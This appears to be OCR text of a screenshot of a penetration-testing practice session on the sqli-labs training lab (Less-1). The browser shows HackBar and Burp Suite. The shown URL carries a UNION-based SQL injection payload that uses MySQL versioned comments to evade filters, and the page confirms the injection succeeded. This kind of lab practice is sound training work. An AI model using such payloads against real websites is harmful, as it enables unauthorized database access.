 Less-1 **Error Based- String**
不安全 192.168.186.129/sqli-labs/Less-1/?id=-1%27%20/*!11440union*//*/!*//*!11440select*/%201,2,3%20--+
渗透测试
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.186.129/sqli-labs/Less-1/?id=-1' /*!11440union*//*/!*//*!11440select*/ 1,2,3 --+
Use POST method
MODIFY HEADER
Name Value
DNT 1
Name Value
Less-1 **Error Base... Burp Suite Professi... 3. Intruder attack o... vm ENG 22:44:36